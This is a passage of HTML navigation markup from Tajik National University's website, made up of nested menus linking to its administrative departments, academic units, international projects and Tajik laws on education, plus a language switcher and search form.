		<li id="menu-item-80846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80846"><a href="https://tnu.tj/index.php/tj/6d-koa-057-2/">6D.KOA-057</a></li>
		<li id="menu-item-80894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80894"><a href="https://tnu.tj/index.php/tj/6d-koa-066/">6D.KOA-066</a></li>
		<li id="menu-item-80896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80896"><a href="https://tnu.tj/index.php/tj/6d-koa-092/">6D.KOA-092</a></li>
	</ul>
</li>
	<li id="menu-item-80931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80931"><a href="https://tnu.tj/index.php/tj/shuro-oi-ilm-nazdi-dmt-fr/">Шуроҳои илмии назди ДМТ (ФР)</a></li>
	<li id="menu-item-80933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80933"><a href="https://tnu.tj/index.php/tj/loi-a-oirushdiustuvor/">ЛОИҲАҲОИ РУШДИ УСТУВОР</a></li>
	<li id="menu-item-80953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80953"><a href="https://tnu.tj/index.php/ru/dissertacii/">ДИССЕРТАТСИЯ</a></li>
</ul>
</li>
<li id="menu-item-80840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80840"><a href="https://tnu.tj/index.php/tj/tarbija/">ТАРБИЯ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-80878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80878"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-tarbija/">Муовини ректор оид ба тарбия</a></li>
	<li id="menu-item-80877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80877"><a href="https://tnu.tj/index.php/tj/shubai-tarbija/">ШУЪБАИ ТАРБИЯ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80908"><a href="https://tnu.tj/index.php/tj/u-at-oi-shuba/">Ҳуҷҷатҳои шубъа</a></li>
	</ul>
</li>
	<li id="menu-item-80875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80875"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-duhtaronu-zanon/">БАХШИ КОР БО ДУХТАРОНУ ЗАНОН</a></li>
	<li id="menu-item-80876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80876"><a href="https://tnu.tj/index.php/tj/shubai-kor-bo-avononi-dmt/">ШУЪБАИ КОР БО ҶАВОНОНИ ДМТ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80861"><a href="https://tnu.tj/index.php/tj/sh-roi-olimoni-avoni-dmt/">Шурои олимони ҷавони ДМТ</a></li>
	</ul>
</li>
	<li id="menu-item-80874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80874"><a href="https://tnu.tj/index.php/tj/sh-roi-sarparaston/">ШУРОИ САРПАРАСТОН</a></li>
	<li id="menu-item-80873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80873"><a href="https://tnu.tj/index.php/tj/ansambli-hal-ii-navr-z/">АНСАМБЛИ ХАЛҚИИ «НАВРӮЗ»</a></li>
	<li id="menu-item-80872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80872"><a href="https://tnu.tj/index.php/tj/assotsiatsijai-volidoni-donishgo-i-mi/">АССОТСИАТСИЯИ ВОЛИДОНИ ДОНИШГОҲИ МИЛЛИИ ТОҶИКИСТОН</a></li>
	<li id="menu-item-80938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80938"><a href="https://tnu.tj/index.php/tj/komissijai-amijatii-tanzimi-anana-va-ashnu-marosim-o-dar-donishgo-i-millii-to-ikiston/">Комиссияи ҷамъиятии танзими анъана ва ҷашну маросимҳо дар Донишгоҳи миллии Тоҷикистон</a></li>
	<li id="menu-item-80862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80862"><a href="https://tnu.tj/index.php/tj/osorhonai-dmt/">ОСОРХОНАИ ДМТ</a></li>
</ul>
</li>
<li id="menu-item-80841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80841"><a href="https://tnu.tj/index.php/tj/robita-oi-bajnalmilal/">РОБИТАҲОИ БАЙНАЛМИЛАЛӢ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-80871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80871"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-robita-oi-bajna/">Муовини ректор оид ба робитаҳои байналмилалӣ</a></li>
	<li id="menu-item-80902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80902"><a href="https://tnu.tj/index.php/tj/shubai-robita-oi-bajnalmilalii-dmt/">Шуъбаи робитаҳои байналмилалии ДМТ</a></li>
	<li id="menu-item-80869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80869"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-donish-joni-hori-2/">Бахши кор бо донишҷӯёни хориҷӣ</a></li>
	<li id="menu-item-80859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80859"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-amkoroni-hori-va-taboduli-akadem/">Бахши кор бо ҳамкорони хориҷӣ ва табодули академӣ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80863"><a href="https://tnu.tj/index.php/tj/nomg-i-u-at-oi-baroi-sha-rvandoni-hori/">Номгўи ҳуҷҷатҳои барои шаҳрвандони хориҷӣ</a></li>
	</ul>
</li>
	<li id="menu-item-80888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80888"><a href="https://tnu.tj/index.php/tj/bahshi-idorakunii-loi-a-o/">Бахши идоракунии лоиҳаҳо<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80914"><a href="https://tnu.tj/index.php/tj/loi-a-o/">Лоиҳаҳо<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-80916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80916"><a href="https://tnu.tj/index.php/tj/loi-ai-rushdi-ta-siloti-ol/">Лоиҳаи рушди таҳсилоти олӣ</a></li>
			<li id="menu-item-80913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80913"><a href="https://tnu.tj/index.php/tj/programma-erasmus/">Программа Erasmus+</a></li>
			<li id="menu-item-80919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80919"><a href="https://tnu.tj/index.php/tj/loi-ai-extend-2/">Лоиҳаи EXTEND</a></li>
			<li id="menu-item-80936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80936"><a href="https://tnu.tj/index.php/tj/novosti-taces/">Лоиҳаи TACES </a></li>
			<li id="menu-item-80915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80915"><a href="https://tnu.tj/index.php/tj/compass-2/">COMPASS</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-80918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80918"><a href="https://tnu.tj/index.php/tj/markazi-far-angiju-talimii-konfutsi/">Донишкадаи Конфутсий дар назди ДМТ</a></li>
	<li id="menu-item-80917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80917"><a href="https://tnu.tj/index.php/tj/markazi-zaboni-rus/">Маркази забони русӣ</a></li>
	<li id="menu-item-80867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80867"><a href="https://tnu.tj/index.php/tj/taboduli-donish-jon/">Табодули донишҷӯён</a></li>
</ul>
</li>
<li id="menu-item-80839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80839"><a href="https://tnu.tj/index.php/tj/i-tisodijot/">ИҚТИСОДИЁТ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-80868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80868"><a href="https://tnu.tj/index.php/tj/muovini-rektori-dmt-oid-ba-i-tisodijot/">Муовини ректор оид ба иқтисод ва иҷтимоиёт</a></li>
	<li id="menu-item-80923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80923"><a href="https://tnu.tj/index.php/tj/faolijati-ismi-i-tisodijot-va-i-timo/">ФАЪОЛИЯТИ ҚИСМИ ИҚТИСОДИЁТ ВА ИҶТИМОИЁТ</a></li>
	<li id="menu-item-80924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80924"><a href="https://tnu.tj/index.php/tj/sohtor-o/">Сохторҳо</a></li>
	<li id="menu-item-80942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80942"><a href="https://tnu.tj/index.php/tj/na-shai-ojgirshavii-bino-oi-dmt/">Нақшаи ҷойгиршавии биноҳои ДМТ</a></li>
</ul>
</li>
<li id="menu-item-80911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80911"><a href="https://tnu.tj/index.php/tj/http-vestnik-tnu-com-2/">Маҷаллаҳои илмӣ</a></li>
<li id="menu-item-80928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80928"><a href="https://tnu.tj/index.php/tj/blogi-rektor/">Блоги ректор</a></li>
<li id="menu-item-80906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80906"><a href="https://tnu.tj/index.php/tj/oinnomai-assotsiatsijai-hatmkardagoni-dmt/">Ассотсиатсияи хатмкардагони ДМТ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://tnu.tj/index.php/tj/asos/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-2">
        <ul class="langg">	<li class="lang-item lang-item-37 lang-item-en no-translation lang-item-first"><a  lang="en-GB" hreflang="en-GB" href="https://tnu.tj/index.php/en/main/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-19 lang-item-ru no-translation"><a  lang="ru-RU" hreflang="ru-RU" href="https://tnu.tj/index.php/ru/glavnaja/"><img src="[data-uri]" alt="Русский" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-22 lang-item-tj current-lang"><a  lang="tj-TJ" hreflang="tj-TJ" href="https://tnu.tj/index.php/tj/latifov-alihon-davlatovich-2/"><img src="[data-uri]" alt="Тоҷики" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>
      
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-3143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3143"><a href="https://tnu.tj/index.php/tj/objavlenija/">Эълонҳо</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-34"><a href="https://tnu.tj/index.php/tj/contact/">Тамос</a></li>
<li id="menu-item-65246" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-65246"><a href="https://www.facebook.com/groups/601621884840925"><i style="font-size:2em;color:#0f2fe3" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-2 ti-facebook"></i></a></li>
<li id="menu-item-65247" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-65247"><a href="https://www.youtube.com/channel/UC3F6JtxDWqODi9jjge9vx3g"><i style="font-size:2em;color:#e02d11" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-2 ti-youtube"></i></a></li>
<li id="menu-item-65248" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-65248"><a href="https://www.instagram.com/tnu1947?igsh=bGQxMGQ2eGR2bnJr"><i style="font-size:2em;color:#e7431a" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-2 ti-instagram"></i></a></li>
</ul></div></div>
    </div>

<!-- LOGIN MODAL -->
            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://tnu.tj/">
			<img class="td-retina-data"  data-retina="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" src="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" alt="" />
			<span class="td-visual-hidden">tnu</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://tnu.tj/">
			<img src="https://tnu.tj/wp-content/uploads/2022/10/main_log.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://tnu.tj/">
			<img class="td-retina-data" data-retina="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" src="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" alt=""/>
		</a>
	    </div>
    <div class="menu-header-tj-container"><ul id="menu-header-tj-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1159"><a href="https://tnu.tj/index.php/tj/asos/">Асосӣ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1161"><a href="#">МАЪЛУМОТИ УМУМӢ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-8152"><a href="https://tnu.tj/index.php/tj/donishgo/">Донишгоҳ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1164"><a href="https://tnu.tj/index.php/tj/tarihi-dmt/">Таърихи ДМТ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8153"><a href="https://tnu.tj/index.php/tj/rektor-oi-dmt/">Ректорҳои ДМТ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2949"><a href="https://tnu.tj/index.php/tj/sohtor-2/">Сохтор</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2969"><a href="https://tnu.tj/index.php/tj/rektor-3/">Ректор</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2963"><a href="https://tnu.tj/index.php/tj/sh-roi-olimon/">Шурои олимон</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-56206"><a href="https://tnu.tj/index.php/tj/azoi-shuroi-olimon/">Аъзои Шурои олимон</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-56224"><a href="https://tnu.tj/index.php/tj/namunai-u-at-o-baroi-giriftani-unvoni-ilm/">Намунаи ҳуҷҷатҳо барои гирифтани унвони илмӣ</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2962"><a href="https://tnu.tj/index.php/tj/muovinoni-rektor-2/">Муовинони ректор</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3232"><a href="https://tnu.tj/index.php/tj/kumitai-ittifo-i-kasabai-dmt/">Кумитаи иттифоқи касабаи ДМТ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16413"><a href="https://tnu.tj/index.php/tj/osorhonai-peshvoi-millat-dar-dmt/">Осорхонаи Пешвои миллат дар ДМТ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5935"><a href="https://tnu.tj/index.php/tj/donishkadai-takmili-ihtisosi-om-zgoroni-muassisa-oi-ta-siloti-olii-kasbii-um-urii-to-ikiston-dar-nazdi-dmt/">Донишкадаи такмили ихтисоси омӯзгорони муассисаҳои таҳсилоти олии касбии Ҷумҳурии Тоҷикистон дар назди ДМТ</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-38127"><a href="https://tnu.tj/index.php/tj/direktor/">Директор</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2961"><a href="https://tnu.tj/index.php/tj/rajosati-kadr-o-va-kor-oi-mahsus-2/">Раёсати кадрҳо ва корҳои махсус</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2960"><a href="https://tnu.tj/index.php/tj/shubai-taminoti-u-u-2/">Шуъбаи ҳуқуқ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2959"><a href="https://tnu.tj/index.php/tj/shubai-ba-ajdgirii-u-at-o-2/">Шуъбаи бақайдгирии ҳуҷҷатҳо</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1165"><a href="https://tnu.tj/index.php/tj/u-at-oi-asos/">Ҳуҷҷатҳои асосӣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50694"><a href="https://tnu.tj/index.php/tj/na-shai-talim/">Нақшаи таълим</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1163"><a href="https://tnu.tj/index.php/tj/ramz-oi-dmt/">Рамзҳои ДМТ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-34299"><a href="https://tnu.tj/index.php/tj/kitobhona/">Китобхона</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13216"><a href="https://tnu.tj/index.php/tj/tochikon-b-g-gafurov-2/">«Тоҷикон» — Б.Г.Ғафуров</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-80995"><a href="https://tnu.tj/index.php/tj/80792/">Донишгоҳ дар рақамҳо</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-15360"><a href="https://tnu.tj/index.php/tj/konstitutsija-onun-o-va-barnoma-oi-davlat/">Конститутсия, қонунҳо ва барномаҳои давлатӣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-80095"><a href="https://tnu.tj/wp-content/uploads/2025/09/strategijai-millii-rushdi-um-urii-to-ikiston-baroi-davrai-to-soli-2030_1.pdf">Стратегияи миллии рушди Ҷумҳурии Тоҷикистон барои давраи то соли 2030</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-80096"><a href="https://tnu.tj/wp-content/uploads/2025/09/barnomai-mijonamu-lati-rushdi-um-urii-to-ikiston-baroi-sol-oi-2016-2020_0.pdf">Барномаи миёнамуҳлати рушди Ҷумҳурии Тоҷикистон барои солҳои 2016-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15363"><a href="https://tnu.tj/index.php/tj/konstitutsijai-um-urii-to-ikiston/">Конститутсияи Ҷумҳурии Тоҷикистон</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15366"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-maorif/">Қонуни Ҷ.Т. дар бораи маориф</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15369"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-siloti-olii-kasb-va-ta-siloti-kasbii-bad-az-muassisai-olii-talim/">Қонуни Ҷ.Т. дар бораи таҳсилоти олии касбӣ ва таҳсилоти касбии баъд аз муассисаи олии таълимӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15372"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-siloti-ilovag/">Қонуни Ҷ.Т. дар бораи таҳсилоти иловагӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15375"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-silot-kalonsolon/">Қонуни ҶТ дар бораи таҳсилот калонсолон</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15378"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-faolijati-ilm-va-sijosati-davlat-oid-ba-ilmu-tehnika/">Қонуни ҶТ дар бораи фаъолияти илмӣ ва сиёсати давлатӣ оид ба илму техника</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15381"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-jekspertizai-ilm-va-ilm-tehnik/">Қонуни ҶТ дар бораи экспертизаи илмӣ ва илмӣ-техникӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15384"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-marifati-jekologii-a-ol/">Қонуни ҶТ дар бораи маърифати экологии аҳолӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15401"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-masulijati-padaru-modar-dar-talimu-tarbijai-farzand/">Қонуни ҶТ дар бораи масъулияти падару модар дар таълиму тарбияи фарзанд</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15390"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-tanzimi-anana-va-ashnu-marosim-dar-um-urii-to-ikiston/">Қонуни ҶТ дар бораи танзими анъана ва ҷашну маросим дар Ҷ.Т.</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15396"><a href="https://tnu.tj/index.php/tj/konsepsija-o/">Консепсияҳо</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15399"><a href="https://tnu.tj/index.php/tj/barnomai-davlat/">Барномаи давлатӣ</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1174"><a href="#">ТАЪЛИМ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1177"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-talim/">Муовини аввал, муовини ректор оид ба таълим</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2140"><a href="https://tnu.tj/index.php/tj/rajosati-talim-2/">Раёсати таълим</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80907"><a href="https://tnu.tj/index.php/tj/na-shai-talim/">Нақшаи таълим</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80946"><a href="https://tnu.tj/index.php/tj/shubai-taminoti-u-u-2/">Шуъбаи ҳуқуқ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80948"><a href="https://tnu.tj/index.php/tj/litseji-dmt/">Литсейи ДМТ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-80949"><a href="#">Сохтори таълим</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-81094"><a href="https://tnu.tj/index.php/tj/shubai-nazorati-sifati-ta-silot/">Шуъбаи назорати сифати таҳсилот</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80947"><a href="https://tnu.tj/index.php/tj/shubai-ta-ribaom-z-va-kor-bo-mutahas/">Шуъбаи таҷрибаомўзӣ ва рушди касбият</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5963"><a href="https://tnu.tj/index.php/tj/sh-roi-ilmiju-metod-2/">Шурои илмию методӣ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80870"><a href="https://tnu.tj/index.php/tj/kafedra-oi-umumidonishgo/">Кафедраҳои умумидонишгоҳӣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-80900"><a href="https://tnu.tj/index.php/tj/pedagogika/">Педагогика</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80901"><a href="https://tnu.tj/index.php/tj/tarbijai-ismon-2/">Тарбияи ҷисмонӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80903"><a href="https://tnu.tj/index.php/tj/tajjorii-arb/">Тайёрии ҳарбӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80904"><a href="https://tnu.tj/index.php/tj/zabon-oi-olmon-va-faronsav-2/">Забонҳои олмонӣ ва фаронсавӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80905"><a href="https://tnu.tj/index.php/tj/nazarijai-i-tisod-2/">Назарияи иқтисодӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80912"><a href="https://tnu.tj/index.php/tj/falsafa-3/">Фалсафа</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80899"><a href="https://tnu.tj/index.php/tj/zaboni-anglis-2/">Забони англисӣ</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80842"><a href="https://tnu.tj/index.php/tj/ilm-2/">ИЛМ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80885"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-ilm/">Муовини ректор оид ба илм ва инноватсия</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80884"><a href="https://tnu.tj/index.php/tj/rajosati-ilm-va-navovarii-tehnik-2/">Раёсати илм</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80881"><a href="https://tnu.tj/index.php/tj/shubai-aspirantura-va-doktorantura/">Шуъбаи омоданамоии кадрҳои илмӣ ва илмӣ-педагогӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80879"><a href="https://tnu.tj/index.php/tj/markazi-tabu-nashr-va-bt/">Маркази табъу нашр, баргардон ва тарҷума</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80910"><a href="https://tnu.tj/index.php/tj/ma-allai-mu-a-i-i-avon/">Маҷаллаи “Муҳаққиқи ҷавон”</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80880"><a href="https://tnu.tj/index.php/tj/nashrijai-ba-ulla-oi-donish/">Маркази иттилоотӣ – таҳлилӣ (“Ба қуллаҳои дониш”)</a>
		<ul class="sub-menu">
